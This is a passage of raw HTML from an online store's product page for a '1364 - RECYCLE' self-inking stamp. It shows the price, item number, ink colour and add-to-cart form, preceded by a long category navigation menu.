Line Dater</span></a></li><li  class="level3 nav-1-10-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/trodat-daters-date-only.html" ><span>Trodat Daters (Date Only)</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters.html" ><span>Dieplate Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-prof-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Prof. Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-3 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates.html" ><span>Printer Style Die Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-1-10-3-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/pre-inked-daters.html" ><span>Pre-Inked Daters</span></a></li><li  class="level4 nav-1-10-3-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters.html" ><span>Self-Inking Daters</span></a><ul class="level4 submenu"><li  class="level5 nav-1-10-3-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/cosco-classic-line-dual-pad-daters.html" ><span>COLOP Classic Line Dual Pad Daters</span></a></li><li  class="level5 nav-1-10-3-3-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters.html" ><span>COLOP Die-Plate Daters</span></a><ul class="level5 submenu"><li  class="level6 nav-1-10-3-3-2-2-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters/p-700-series.html" ><span>P 700 Series</span></a></li></ul></li><li  class="level5 nav-1-10-3-3-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000-plus-printer-date-stamps.html" ><span>COLOP Printer Date Stamps</span></a></li></ul></li><li  class="level4 nav-1-10-3-3-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/hand-die-plate-daters.html" ><span>Hand Die Plate Daters</span></a></li><li  class="level4 nav-1-10-3-3-4 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/trodat-traditional-die-plate-daters.html" ><span>Trodat Traditional Die Plate Daters</span></a></li></ul></li></ul></li><li  class="level2 nav-1-10-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers.html" ><span>Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/self-inking-numberers.html" ><span>Self-Inking Numberers</span></a></li><li  class="level3 nav-1-10-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/hand-numberers.html" ><span>Hand  Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers.html" ><span>Dieplate Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-5-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers/metal-self-inking-numberers.html" ><span>Metal- Self Inking Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-6 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html" ><span>Stock Dating Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html" ><span>Xstamper Pre-Inked</span></a></li><li  class="level3 nav-1-10-6-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html" ><span>Trodat Self-Inking Line Daters</span></a></li></ul></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories.html" ><span>Inks &amp; Thinners, Pads &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-pads.html" ><span>Stamp Pads</span></a></li><li  class="level2 nav-1-11-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners.html" ><span>Inks &amp; Thinners</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ideal-premium-quality-ink.html" ><span>Ideal Premium Quality Ink</span></a></li><li  class="level3 nav-1-11-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/xstamper-refill-ink.html" ><span>Xstamper Refill Ink</span></a></li><li  class="level3 nav-1-11-2-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/maxlight-refill-ink.html" ><span>Maxlight Refill Ink</span></a></li><li  class="level3 nav-1-11-2-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultifast-ink.html" ><span>Ultifast Ink</span></a></li><li  class="level3 nav-1-11-2-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultimate-ink-thinner.html" ><span>Ultimate Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/frozen-food-ink.html" ><span>Frozen Food Ink</span></a></li><li  class="level3 nav-1-11-2-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/aero-1250-mark-ii-ink-reactivator.html" ><span>Aero #1250 / Mark II Ink &amp; Reactivator</span></a></li><li  class="level3 nav-1-11-2-8 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/c917-ink-thinner.html" ><span>C917 Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-9 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/supermarking-grocery-ink.html" ><span>Supermarking/Grocery Ink</span></a></li><li  class="level3 nav-1-11-2-10 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/indelible-cloth-marking-ink.html" ><span>Indelible Cloth Marking Ink</span></a></li></ul></li><li  class="level2 nav-1-11-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads.html" ><span>Replacement Pads</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/cosco-replacement-ink-pads.html" ><span>COLOP Replacement Ink Pads</span></a></li><li  class="level3 nav-1-11-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models.html" ><span>Replacement Pads for TRODAT Models</span></a><ul class="level3 submenu"><li  class="level4 nav-1-11-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/ideal-trodat-replacement-ink-pads.html" ><span>Ideal/Trodat Replacement Ink Pads</span></a></li><li  class="level4 nav-1-11-3-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/professional-model-replacement-pads.html" ><span>Professional Model Replacement Pads</span></a></li></ul></li><li  class="level3 nav-1-11-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/xstamper-replacement-ink-pads.html" ><span>Xstamper Replacement Ink Pads</span></a></li></ul></li><li  class="level2 nav-1-11-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-racks.html" ><span>Stamp Racks</span></a></li><li  class="level2 nav-1-11-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/xstamper-stamp-trays.html" ><span>Xstamper Stamp Trays</span></a></li></ul></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners.html" ><span>Inks &amp; Thinners</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.spsworks.com/trodat/name-badges-signage.html"  class="level-top" ><span>Name Badges &amp; Signage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges.html" ><span>Engraved Name Badges</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-pin-backer.html" ><span>1&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-pin-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-magnet-backer.html" ><span>1&quot; x 3&quot; Name Badge with Magnet backer</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-magnet-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Magnet backer</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders.html" ><span>Personnel Plates and Holders</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates.html" ><span>Personnel Plates</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates.html" ><span>Plastic Engraved Personnel Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-1-line-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-2-lines-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-1-line-of-copy.html" ><span>2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-2-lines-of-copy.html" ><span>2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-1-line-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-6 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-2-lines-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/2 Lines of Copy</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/metal-engraved-plates.html" ><span>Metal Engraved Plates</span></a></li><li  class="level3 nav-2-2-1-3 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/vinyl-die-cut.html" ><span>Vinyl Die-Cut</span></a></li></ul></li><li  class="level2 nav-2-2-2 category-item last parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders.html" ><span>Holders</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded.html" ><span>Extruded</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/desk.html" ><span>Desk</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/wall.html" ><span>Wall</span></a></li></ul></li><li  class="level3 nav-2-2-2-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/architectural.html" ><span>Architectural</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/designer.html" ><span>Designer</span></a></li><li  class="level3 nav-2-2-2-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/wood-based.html" ><span>Wood-based</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/plaques-and-awards.html" ><span>Cast Plaques</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/stencils.html" ><span>Stencils</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/signage.html" ><span>Signage </span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/awards.html" ><span>Awards &amp; Donor Plaques</span></a></li><li  class="level1 nav-2-7 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/road-signs.html" ><span>Road Signs</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.spsworks.com/trodat/municipal-products.html"  class="level-top" ><span>Municipal Products</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags.html" ><span>Animal License Tags</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-silver-aluminum.html" ><span>Dog &amp; Cat License Tags - Silver aluminum</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-colored-aluminum.html" ><span>Dog &amp; Cat License Tags - Colored Aluminum</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-brass.html" ><span>Dog &amp; Cat License Tags- Brass </span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-tag-accessories.html" ><span>Dog &amp; Cat Tag Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/bicycle-license.html" ><span>Bicycle License</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/parking-permits.html" ><span>Parking Permits</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/emblems.html" ><span>Emblems </span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/fire-police.html" ><span>Fire &amp; Police</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.spsworks.com/trodat/nameplates-and-labels.html"  class="level-top" ><span>Nameplates and Labels</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/aluminum-business-cards.html" ><span>Aluminum Business Cards</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/printed-plates/id/897/" ><span>Printed Plates</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-nameplates.html" ><span>Etched Nameplates</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/embossed-and-stamped-tags.html" ><span>Embossed and Stamped Tags </span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/photosensitive.html" ><span>Metalphoto®</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/laser-marked.html" ><span>Laser Marked</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/labels/id/903/" ><span>Labels</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/printed-plates.html" ><span>Printed Plates </span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/coins.html" ><span>Coins </span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/labels.html" ><span>Labels</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-plate.html" ><span>Etched Plates </span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals.html"  class="level-top" ><span>Embossers and Seals</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/pocket-embossers.html" ><span>Pocket Embossers </span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/small-desk-embossers.html" ><span>Small Desk Embossers</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/regulation-desk-embossers.html" ><span>Regulation Desk Embossers</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/long-reach-desk-embosser.html" ><span>Long Reach Desk Embosser</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/classix-seal-highlighter/id/798/" ><span>Classix Seal Highlighter</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers.html" ><span>Premium Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/gold-premium-embosser.html" ><span>Gold Premium Embosser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/chrome-premium-embosser.html" ><span>Chrome Premium Embosser</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/black-premium-embosser.html" ><span>Black Premium Embosser</span></a></li></ul></li><li  class="level1 nav-5-7 category-item last parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers.html" ><span>PerfectSeal Electric Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 category-item first"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-158-desk-embosser/id/855/" ><span>PerfectSeal #158 Desk Embosser</span></a></li><li  class="level2 nav-5-7-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-foot-pedal/id/856/" ><span>PerfectSeal Foot Pedal</span></a></li><li  class="level2 nav-5-7-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers/perfectseal-lr-158.html" ><span>PerfectSeal LR #158</span></a></li><li  class="level2 nav-5-7-4 category-item last"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-motorized/id/858/" ><span>PerfectSeal Motorized</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.spsworks.com/trodat/catalogs-info.html"  class="level-top" ><span>Catalogs &amp; Info</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://www.spsworks.com/trodat/contact-us.html"  class="level-top" ><span>Contact Us</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"1364 - RECYCLE"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">1364 - RECYCLE</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7608" data-price-box="product-id-7608">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-7608"                data-price-amount="13.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 13.75</span></span>
                    <meta itemprop="price" content="13.75" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Item number:</strong>
        <div class="value" itemprop="sku">1364X</div>
</div>
</div></div><div class="product-short-description">
<div class="product attribute overview">
        <div class="value" itemprop="description">Copy area: 1/2 x 1 5/8</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="1364X"
          action="https://www.spsworks.com/trodatconfigurator/configurator/viewProduct/"
          method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7608" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="7608" />
        <input name="form_key" type="hidden" value="RSGHic6CdWGTLNeb" />                            

    <div class="box-tocart">
        <div class="fieldset">
            
        
                <h5>Ink Color</h5>
        <span>Green</span>
    <h5 style="display:none">Variante</h5>
<select name="variantID" id="inputVariantId"
        style="display:none">
            <option
                value="1364XS"
                data-id="1364XS"
                data-base-price="13.75"
                data-price="13.75"
        >1364XS</option>
        </select>
<script type="text/javascript">
    require([
        'jquery',
        'Trodat_Configurator/js/trodatclass',
        'Trodat_Configurator/js/trodatfe'
    ], function ($, trodatClass, trodatFE) {

        $(window).ready(function () {
            trodatClass.defaultVariant = '1364XS';
            trodatClass.trodatFE = trodatFE;
            trodatFE.trodatClass = trodatClass;

            trodatClass.startUp();
            trodatClass.changePrice("1364XS");
            trodatClass.changeDropDowns("1364XS");
            trodatFE.startUp();
        });

    });
</script>
<div class="availability-section">
<label class="availability-label">Availability</label>
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>
</div>
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
                        <div class="actions">


                <button type="submit"
                        title="Add To Cart"
                        class="action primary tocart"
                        id="product-addtocart-button"
                >
                    <span>Add To Cart</span>
                </button>

            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }




</script>



        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7608]": {
            "priceBox": {
                "priceConfig":  {"productId":"7608","priceFormat":{"pattern":"$ %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7608,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzEzNjQtcmVjeWNsZS5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"trodatproduct"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7608","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzEzNjQtcmVjeWNsZS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.spsworks.com/media/catalog/product/cache/3a13188e28d6554a25681753fb9971bb/trodat/3065332.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3063129.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3063129.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3063129.jpeg","caption":"1364 - RECYCLE","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3065332.jpeg","img":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3065332.jpeg","full":"https:\/\/www.spsworks.com\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3065332.jpeg","caption":"1364 - RECYCLE","position":null,"isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
